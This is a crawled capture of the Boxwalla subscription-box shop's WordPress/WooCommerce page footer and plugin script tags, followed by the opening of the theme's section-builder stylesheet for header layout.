	<li><a href='https://www.theboxwalla.com/2023/12/'>December 2023</a>&nbsp;<span class="count"><span>01</span></span></li>
	<li><a href='https://www.theboxwalla.com/2023/11/'>November 2023</a>&nbsp;<span class="count"><span>01</span></span></li>
	<li><a href='https://www.theboxwalla.com/2023/10/'>October 2023</a>&nbsp;<span class="count"><span>03</span></span></li>
	<li><a href='https://www.theboxwalla.com/2023/09/'>September 2023</a>&nbsp;<span class="count"><span>02</span></span></li>
	<li><a href='https://www.theboxwalla.com/2023/08/'>August 2023</a>&nbsp;<span class="count"><span>01</span></span></li>
	<li><a href='https://www.theboxwalla.com/2023/07/'>July 2023</a>&nbsp;<span class="count"><span>02</span></span></li>
	<li><a href='https://www.theboxwalla.com/2023/06/'>June 2023</a>&nbsp;<span class="count"><span>01</span></span></li>
	<li><a href='https://www.theboxwalla.com/2023/05/'>May 2023</a>&nbsp;<span class="count"><span>02</span></span></li>
	<li><a href='https://www.theboxwalla.com/2023/04/'>April 2023</a>&nbsp;<span class="count"><span>06</span></span></li>
	<li><a href='https://www.theboxwalla.com/2023/03/'>March 2023</a>&nbsp;<span class="count"><span>02</span></span></li>
	<li><a href='https://www.theboxwalla.com/2023/02/'>February 2023</a>&nbsp;<span class="count"><span>02</span></span></li>
	<li><a href='https://www.theboxwalla.com/2023/01/'>January 2023</a>&nbsp;<span class="count"><span>01</span></span></li>
	<li><a href='https://www.theboxwalla.com/2022/10/'>October 2022</a>&nbsp;<span class="count"><span>01</span></span></li>
	<li><a href='https://www.theboxwalla.com/2022/08/'>August 2022</a>&nbsp;<span class="count"><span>02</span></span></li>
	<li><a href='https://www.theboxwalla.com/2022/04/'>April 2022</a>&nbsp;<span class="count"><span>01</span></span></li>
	<li><a href='https://www.theboxwalla.com/2022/03/'>March 2022</a>&nbsp;<span class="count"><span>01</span></span></li>
	<li><a href='https://www.theboxwalla.com/2022/02/'>February 2022</a>&nbsp;<span class="count"><span>01</span></span></li>
	<li><a href='https://www.theboxwalla.com/2021/12/'>December 2021</a>&nbsp;<span class="count"><span>01</span></span></li>
	<li><a href='https://www.theboxwalla.com/2019/12/'>December 2019</a>&nbsp;<span class="count"><span>01</span></span></li>
	<li><a href='https://www.theboxwalla.com/2018/05/'>May 2018</a>&nbsp;<span class="count"><span>01</span></span></li>
	<li><a href='https://www.theboxwalla.com/2016/01/'>January 2016</a>&nbsp;<span class="count"><span>01</span></span></li>
			</ul>

			</div><div id="hongo_twitter_widget-1" class="widget widget_hongo_twitter_widget"><div class="widget-title alt-font text-uppercase"><span>Recent Tweets</span></div><strong>Please configure your Twitter account credentials in this widget.</strong></div><div id="hongo_newsletter-1" class="widget widget_hongo_newsletter"><div class="widget-title alt-font text-uppercase"><span>Newsletter</span></div><div class="widget-content"><div class="klaviyo-form-VDAg5A"></div>
</div></div><div id="hongo_social_widget-1" class="widget widget_hongo_social_widget"><div class="widget-title alt-font text-uppercase"><span>Follow US</span></div><div class="social-icon-style-2"><ul class="extra-small-icon alt-font"><li><a class="facebook-f" href="https://www.facebook.com/boxwalla/" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a class="twitter" href="https://twitter.com/theboxwalla/" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a class="instagram" href="https://www.instagram.com/theboxwalla/" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a class="pinterest-p" href="https://www.pinterest.com/theboxwalla/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li></ul></div></div>				</div>
						</div>
		</div>
	</section>        <!-- footer -->
        <footer id="colophon" class="footer-main-wrapper site-footer footer-non-sticky footer-dark-style" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <div class="container">
                <section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid  vc_custom_1647372241006 hongo-footer-middle  vc_row-has-fill hongo-stretch-content hongo-stretch-row-container  hongo_responsive_1647372241010"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-16 navigation-link-vertical"><li class="menu-item hongo_font_1710544854221 alt-font"><a class="navigation-links hongo_font_1710544854221 alt-font" href="https://www.theboxwalla.com/shipping-billing-returns/" target="_self">Shipping , Returns & Refund Policy</a></li><li class="menu-item hongo_font_1710544854221 alt-font"><a class="navigation-links hongo_font_1710544854221 alt-font" href="https://www.theboxwalla.com/special-offers-free-gifts/" target="_self">Special Offers + Free Gifts</a></li><li class="menu-item hongo_font_1710544854221 alt-font"><a class="navigation-links hongo_font_1710544854221 alt-font" href="https://www.theboxwalla.com/frequently-infrequently-asked-questions/" target="_self">FAQ</a></li><li class="menu-item hongo_font_1710544854221 alt-font"><a class="navigation-links hongo_font_1710544854221 alt-font" href="https://www.theboxwalla.com/terms-conditions/" target="_self">Billing Terms & Conditions</a></li><li class="menu-item hongo_font_1710544854221 alt-font"><a class="navigation-links hongo_font_1710544854221 alt-font" href="https://www.theboxwalla.com/privacy-policy/" target="_self">Privacy Policy</a></li><li class="menu-item hongo_font_1710544854221 alt-font"><a class="navigation-links hongo_font_1710544854221 alt-font" href="https://www.theboxwalla.com/contact-us/" target="_self">Contact Us</a></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="hongo-widgtes-sidebar alt-font"><div class="widget widget_hongo_social_widget" id="hongo_social_widget-19"><div class="widget-title alt-font">Follow us on</div><div class="social-icon-style-5"><ul class="very-small-icon"><li><a class="facebook-f" href="https://www.facebook.com/boxwalla/" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a class="twitter" href="https://twitter.com/theboxwalla/" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a class="instagram" href="https://www.instagram.com/theboxwalla/" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a class="pinterest-p" href="https://www.pinterest.com/theboxwalla/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li></ul></div></div></div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="hongo-widgtes-sidebar vc_custom_1647362662202 "><div class="widget widget_hongo_newsletter" id="hongo_newsletter-19"><div class="widget-content"><div class="klaviyo-form-VDAg5A"></div>
</div></div></div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-1 last-paragraph-no-margin"><p class="alt-font text-small" style="text-align: center;">© 2026 Boxwalla. All rights reserved.</p>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>            </div>
        </footer>
        <!-- end footer -->
    			</div><!-- box-layout / hongo-layout -->
						<a class="scroll-top-arrow alt-font sm-display-none" href="javascript:void(0);">
					<span>SCROLL UP</span>
					<i class="ti ti-arrow-right"></i>
				</a>
							<div class="hongo-cookie-policy-wrapper full-content hongo-gdpr-disable-overlay">
						<div class="cookie-container">
															<div class="hongo-cookie-policy-text alt-font">
									Our site uses cookies. By continuing to our site you are agreeing to our cookie <a href="#">privacy policy</a>								</div>
																						<a class="btn btn-black hongo-cookie-policy-button">GOT IT</a>
													</div>
					</div>
						<div id="hongo_compare_popup" class="woocommerce hongo-popup-content hongo-compare-popup hongo-white-popup"></div><div id="hongo_quick_view_popup" class="woocommerce hongo-popup-content hongo-quick-view-popup hongo-white-popup"></div>                <script type="text/javascript">( function($) { $('head').append('<style id="hongo-addon-custom-css" type="text/css">header .logo{max-height:50px;}</style>'); })(jQuery);</script>
            			<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=393163458045953&amp;ev=PageView&amp;noscript=1"/></noscript>
			<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theboxwalla.com/wp-admin/admin-ajax.php";
</script>

<div class="xoo-wl-popup">
	<div class="xoo-wl-opac"></div>
	<div class="xoo-wl-modal">
		<div class="xoo-wl-inmodal">
			<span class="xoo-wl-close xoo-wl-icon-cancel-circle"></span>
				<div class="xoo-wl-wrap">
					<div class="xoo-wl-sidebar"></div>
                    <div class="xoo-wl-srcont">
                    	<div class="xoo-wl-main">
	                    	

<div class="xoo-wl-header">
	<span class="xwh-heading">Join The Waitlist</span>
	<span class="xwh-subheading">We will inform you when the product is back in stock. Please leave your valid email address below.</span>
</div>


	<div class="xoo-wl-notices"></div>

	<form class="xoo-wl-form" method="post">

		
		<div class="xoo-aff-fields"><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_wl_user_email_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_wl_user_email" placeholder="Email"  value="" autocomplete="email" required="	"/></div></div></div>
		<input type="hidden" name="_xoo_wl_form" value="1">

		<input type="hidden" name="_xoo_wl_product_id" value="0">

		
		<button type="submit" class="xoo-wl-submit-btn xoo-wl-action-btn button btn">Email me when available</button>

		
	</form>

	                    </div>
	                </div>
                </div>
            </div>
        </div>
    </div>
</div>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="hongo-variation-price-availability">
		<div class="woocommerce-variation-price alt-font">{{{ data.variation.price_html }}}</div>
		<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script async src='//static.klaviyo.com/onsite/js/WQRHHG/klaviyo.js?ver=3.4.2'></script><script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/waitlist-woocommerce/xoo-form-fields-fw/lib/select2/select2.js?ver=1.4' id='select2-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='xoo-wl-js-js-extra'>
/* <![CDATA[ */
var xoo_wl_localize = {"adminurl":"https:\/\/www.theboxwalla.com\/wp-admin\/admin-ajax.php","notices":{"empty_id":"<div class=\"xoo-wl-notice-error\">Product ID not found, please contact support.<\/div>","empty_email":"<div class=\"xoo-wl-notice-error\">Email address cannot be empty.<\/div>"},"showOnBackorders":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/waitlist-woocommerce/assets/js/xoo-wl-js.js?ver=2.6' id='xoo-wl-js-js'></script>
<script type='text/javascript' id='wapf-frontend-js-js-extra'>
/* <![CDATA[ */
var wapf_config = {"page_type":"other"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.12' id='wapf-frontend-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.theboxwalla.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='product-recommendation-quiz-for-ecommerce-js-extra'>
/* <![CDATA[ */
var js_vars = {"shop":"www.theboxwalla.com","platform":"woocommerce","channel":"wordpress","plugin_version":"2.0.20","woo_version":"5.1.0","wp_version":"6.3.7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://admin.revenuehunt.com/embed.js?shop=www.theboxwalla.com&#038;ver=2.0.20' id='product-recommendation-quiz-for-ecommerce-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.5' defer='defer' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.9' defer='defer' id='revmin-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","currency":"USD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.1.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0885d6f9763d8a3836ed3d2366922699","fragment_name":"wc_fragments_0885d6f9763d8a3836ed3d2366922699","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.1.0' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
	
</script>
<script type='text/javascript' id='wc_additional_variation_images_script-js-extra'>
/* <![CDATA[ */
var wc_additional_variation_images_local = {"ajax_url":"\/?wc-ajax=%%endpoint%%","ajaxImageSwapNonce":"c5f4c43c06","gallery_images_class":".product .images .flex-control-nav, .product .images .thumbnails","main_images_class":".woocommerce-product-gallery","lightbox_images":".product .images a.zoom"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/woocommerce-additional-variation-images/assets/js/variation-images-frontend.min.js?ver=1.9.0' id='wc_additional_variation_images_script-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/bootstrap.min.js?ver=3.3.6' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/jquery.easing.1.3.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/smooth-scroll.min.js?ver=2.2.0' id='smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/wow.min.js?ver=1.0.3' id='wow-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/swiper.min.js?ver=4.5.0' id='swiper-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0' id='isotope-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/jquery.appear.js?ver=0.4' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/equalize.min.js?ver=1.1.2' id='equalize-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=1.1.2' id='hongo-mcustomscrollbar-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/infinite-scroll.js?ver=3.6.0' id='infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/jquery.sticky-kit.min.js?ver=1.1.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/retina.js?ver=2.1.2' id='retina-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/jquery.parallax.js?ver=1.1.3' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/hongo-parallax.min.js?ver=1.1.2' id='hongo-custom-parallax-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/threesixty.js?ver=2.0.4' id='threesixty-js'></script>
<script type='text/javascript' id='hongo-addons-section-builder-js-extra'>
/* <![CDATA[ */
var hongoAddons = {"ajaxurl":"https:\/\/www.theboxwalla.com\/wp-admin\/admin-ajax.php","site_id":"","disable_scripts":[],"compare_text":"Add To Compare","compare_added_text":"Compare products","compare_remove_message":"Are you sure you want to remove?","product_deal_day":"Days","product_deal_hour":"Hours","product_deal_min":"Min","product_deal_sec":"Sec","add_to_wishlist_text":"Add to Wishlist","browse_wishlist_text":"Browse Wishlist","remove_wishlist_text":"Remove Wishlist","wishlist_added_message":"Product was added to wishlist successfully","wishlist_remove_message":"Product was removed from wishlist successfully","wishlist_addtocart_message":"Product was added to cart successfully","wishlist_multi_select_message":"Selected Products was removed from wishlist successfully","wishlist_empty_message":"Are you sure you want to empty wishlist?","wishlist_url":"https:\/\/www.theboxwalla.com\/wishlist\/","wishlist_icon":"icon-heart","enable_promo_popup":"1","display_promo_popup_after":"some-time","delay_time_promo_popup":"100","scroll_promo_popup":"500","expired_days_promo_popup":"7","enable_mobile_promo_popup":null,"enable_smart_product":"0","display_smart_product_after":"","delay_time_smart_product":"100","scroll_smart_product":"200","expired_days_smart_product":"7","enable_mobile_smart_product":"0","menu_breakpoint":"991","cart_url":"https:\/\/www.theboxwalla.com\/cart\/","noproductmessage":"No products were found matching your selection."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/hongo-addons/assets/js/section-builder.js?ver=1.1.2' id='hongo-addons-section-builder-js'></script>
<script type='text/javascript' id='hongo-main-js-extra'>
/* <![CDATA[ */
var hongoMain = {"ajaxurl":"https:\/\/www.theboxwalla.com\/wp-admin\/admin-ajax.php","site_id":"","cart_empty_message":"Are you sure you want to empty cart?","loading_image":"https:\/\/www.theboxwalla.com\/wp-content\/themes\/hongo\/assets\/images\/loading-black.svg","menu_breakpoint":"991","add_to_cart_fill_icon":"icon-basket-loaded","product_added_message":"Product was added to cart successfully","enable_shop_filter_ajax":"1","zoom_icon":"https:\/\/www.theboxwalla.com\/wp-content\/themes\/hongo\/assets\/images\/zoom-icon.svg","zoom_tooltip_text":"Zoom","zoom_enabled":"1","photoswipe_enabled":"1","flexslider_enabled":"","disable_scripts":[],"enable_zoom_icon":"1","mobileAnimation":"","popup_disableon":"700","variation_animation":"1"};
var simpleLikes = {"ajaxurl":"https:\/\/www.theboxwalla.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/main.js?ver=1.1.2' id='hongo-main-js'></script>
<script type='text/javascript' id='kl-identify-browser-js-extra'>
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.4.2' id='kl-identify-browser-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/hongo-addons/assets/js/compare.js?ver=1.1.2' id='hongo-addons-compare-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":500,"bgOpacity":"0.7","closeOnVerticalDrag":false},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.1.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-includes/js/wp-util.min.js?ver=7bd6f227d46155d91aa1f0055b03219f' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.1.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/hongo-addons/assets/js/jquery.countdown.min.js?ver=2.2.0' id='countdown-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/hongo-addons/assets/js/moment.js?ver=1.1.2' id='moment-tz-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/hongo-addons/assets/js/moment-timezone-with-data.js?ver=1.1.2' id='moment-tz-data-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/hongo-addons/assets/js/quick-view.js?ver=1.1.2' id='hongo-addons-quick-view-js'></script>
<script type='text/javascript' id='aepc-pixel-events-js-extra'>
/* <![CDATA[ */
var aepc_pixel_events = {"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","object_id":1,"object_type":"author_archive"},"event_id":"931ba2db-584e-4eaf-b4cc-c27d96214c68"}]},"ss_in_ajax":"1","api":{"root":"https:\/\/www.theboxwalla.com\/wp-json\/","nonce":"08d66660bc"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3' id='aepc-pixel-events-js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.1.3',blog:'185735991',post:'0',tz:'-8',srv:'www.theboxwalla.com'} ]);
	_stq.push([ 'clickTrackerInit', '185735991', '0' ]);
</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.theboxwalla.com/wp-content/plugins/hongo-addons/assets/css/section-builder.css?ver=1.1.2
body_size: 16229
content:
/* ====== admin bar ====== */

.admin-bar .mini-header-main-wrapper,
.admin-bar .top-header-main-wrapper,
.admin-bar .header-main-wrapper,
.admin-bar .sticky-appear.mini-header-main-wrapper,
.admin-bar .sticky-appear.top-header-main-wrapper,
.admin-bar header.site-header,
.admin-bar header.header-sticky .appear-up-scroll.sticky-appear {
	top: 32px;
}

.admin-bar .sticky-appear.header-main-wrapper {
	top: 32px !important;
}

.admin-bar header.header-sticky .appear-up-scroll {
	top: -160px;
}

.admin-bar .show-search-popup .mfp-container {
	margin-top: 0;
}

.admin-bar .mfp-close-btn-in.show-search-popup .mfp-close,
.admin-bar .mfp-close-btn-in.show-search-popup .mfp-close:active {
	top: 35px;
}

.admin-bar .hongo-hamburger-menu .menu-wrap {
	top: 32px;
}

header.site-header {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

header>div,
header.header-sticky .appear-up-scroll.sticky-appear {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

/* ====== mini header ====== */

.mini-header-main-wrapper {
	position: fixed;
	z-index: 99;
	top: 0;
	width: 100%;
	left: 0;
}

.mini-header-main-wrapper section {
	padding: 0
}

.mini-header-main-wrapper>div>section {
	background-color: #e6e5e2;
	overflow: visible !important;
}

header .mini-header-main-wrapper>div>section.hongo-stretch-content-fluid {
	padding: 0 35px;
}

header .mini-header-main-wrapper>div>section.hongo-stretch-content-fluid.vc_row-no-padding {
	padding: 0;
}

.mini-header-main-wrapper section>div,
.mini-header-main-wrapper section>div>.vc_column-inner {
	position: initial;
}

.mini-header-main-wrapper>div>section {
	padding-top: 0;
	padding-bottom: 0;
}


/* mini header widget */

.mini-header-main-wrapper .widget {
	margin: 0;
	display: inline-block;
	vertical-align: middle;
	margin-right: 15px;
}

.mini-header-main-wrapper .vc_column_container.text-right .widget {
	margin-right: 0;
	margin-left: 0
}

.mini-header-main-wrapper .widget p {
	padding: 0;
	margin: 0;
}

header .mini-header-main-wrapper a.header-search-form,
header .mini-header-main-wrapper a.account-menu-link,
header .mini-header-main-wrapper a.wishlist-link {
	font-size: 12px;
	position: relative;
	z-index: 99;
	padding: 0 14px;
	line-height: 39px;
	vertical-align: top;
	display: inline-block;
	outline: none;
	min-height: 39px;
	top: 0 !important;
}

header .mini-header-main-wrapper a.header-search-form:hover,
header .mini-header-main-wrapper a.account-menu-link:hover,
header .mini-header-main-wrapper a.wishlist-link:hover,
header .mini-header-main-wrapper .woocommerce.widget_shopping_cart:hover,
header .mini-header-main-wrapper .widget_hongo_search_widget>div:hover>a,
header .mini-header-main-wrapper .widget_hongo_account_menu_widget>div:hover>a,
header .mini-header-main-wrapper .widget_hongo_wishlist_link_widget>div:hover>a {
	background-color: rgba(28, 28, 28, 1);
	color: #fff;
}

.mini-header-main-wrapper .widget div>a>i {
	vertical-align: middle;
	position: relative;
	top: 0px;
}

.mini-header-main-wrapper .widget_hongo_account_menu_widget,
.mini-header-main-wrapper .widget_hongo_wishlist_link_widget,
.mini-header-main-wrapper .widget_hongo_search_widget,
header .mini-header-main-wrapper .woocommerce.widget_shopping_cart {
	border-left: 1px solid #c3c1bc;
	line-height: 39px;
	min-height: 1px;
	top: 0;
	vertical-align: middle
}

.mini-header-main-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu a>i {
	position: relative;
	top: -1px;
}

.wp-nav-menu-responsive-button {
	display: none !important
}

header .mini-header-main-wrapper a.wishlist-link>i {
	top: -1px;
}


/* mini header cart */

header .mini-header-main-wrapper .woocommerce.widget_shopping_cart {
	padding: 0 23px 0 12px;
	margin: 0;
	line-height: 39px;
}

header .mini-header-main-wrapper .woocommerce.widget_shopping_cart .hongo-cart-top-counter {
	top: 2px;
	font-size: 14px;
	line-height: normal;
}

header .mini-header-main-wrapper .hongo-top-cart-wrapper .hongo-mini-cart-counter,
header .mini-header-main-wrapper .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter {
	top: -4px;
	right: -11px;
	width: 15px;
	height: 15px
}


/* mini-header text widget */

.mini-header-main-wrapper .widget_text,
header .mini-header-main-wrapper .widget_text a {
	font-size: 11px;
	line-height: 24px;
	color: #232323;
	font-weight: 500;
}

.mini-header-main-wrapper .widget_text a {
	text-decoration: underline
}

.mini-header-main-wrapper .widget_text a:hover {
	text-decoration: none;
}


/* mini header menu */

.mini-header-main-wrapper .widget_nav_menu .menu {
	padding: 0 15px 0 0;
	margin: 0;
	list-style: none;
	float: left;
}

.mini-header-main-wrapper .widget_nav_menu .menu li {
	padding: 0 15px 0 0;
	margin: 0 0 0 16px;
	float: left;
	position: relative;
}

.mini-header-main-wrapper .widget_nav_menu .menu li.megamenu-fw {
	position: inherit;
}

.mini-header-main-wrapper .widget_nav_menu .menu li:last-child {
	padding: 0;
	border-bottom: 0;
}

.mini-header-main-wrapper .widget_nav_menu .menu li:after {
	height: 10px;
	width: 1px;
	background-color: #b9b8b8;
	content: "";
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.mini-header-main-wrapper .widget_nav_menu .menu li:last-child:after {
	display: none;
}

.mini-header-main-wrapper .widget_nav_menu .menu li a {
	line-height: normal;
	position: relative;
	padding: 0;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 500;
	display: inline-block;
	outline: none;
}

